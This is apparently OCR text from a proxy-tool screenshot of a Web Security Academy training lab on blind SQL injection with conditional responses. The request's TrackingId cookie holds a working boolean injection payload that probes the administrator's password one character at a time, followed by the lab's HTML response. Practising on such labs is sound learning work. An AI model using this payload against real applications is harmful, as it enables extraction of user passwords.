 Send Cancel < ▾ > ▾ Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE
username='administrator')='a; session=nTFGkRE1KiPHGwTCTPfITgePOM49VsY8
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5314
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SQL injection with conditional
responses
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
? welcome back! 0 matches
Inspector
Done 5,422 bytes | 497 millis